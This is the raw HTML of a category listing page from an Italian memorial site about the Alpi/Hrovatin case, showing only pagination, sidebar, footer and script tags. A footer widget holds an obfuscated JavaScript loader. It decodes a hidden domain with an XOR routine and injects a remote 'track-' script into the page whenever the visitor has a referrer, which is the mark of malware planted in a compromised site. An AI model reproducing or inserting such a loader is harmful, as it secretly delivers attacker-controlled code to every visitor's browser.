<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/1/">1</a>
<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/2/">2</a>
<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/3/">3</a>
<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/4/">4</a>
<span aria-current="page" class="page-numbers current">5</span>
<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/6/">6</a>
<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/7/">7</a>
<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/8/">8</a>
<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/9/">9</a>
<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/10/">10</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/137/">137</a>
<a class="next page-numbers" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/page/6/">Successivo &raquo;</a></div><!--// end .pagination -->		</div><!-- /content -->
 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503 current-cat"><a aria-current="page" href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>